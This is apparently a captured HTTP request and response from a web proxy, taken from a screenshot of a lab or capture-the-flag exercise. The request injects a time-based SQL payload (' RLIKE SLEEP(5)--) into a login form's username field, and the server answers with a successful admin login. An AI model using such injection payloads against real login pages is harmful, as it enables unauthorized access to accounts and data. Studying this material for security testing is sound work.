 Request
Pretty Raw Hex \n
1 POST /functions.php HTTP/1.1
2 Host: 10.10.232.63
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 100
10 Origin: http://10.10.232.63
11 Connection: keep-alive
12 Referer: http://10.10.232.63/login.php
13 Cookie: PHPSESSID=ooi4eckq3k748ed6ed2f6m0bhv
14
15 username=username%3Dsomemail%40gmail.com%27%20RLIKE%20SLEEP%285%29--%20zljr&password=&
function=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Oct 2024 17:05:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link":"das
hboard.php?isadmin=false"}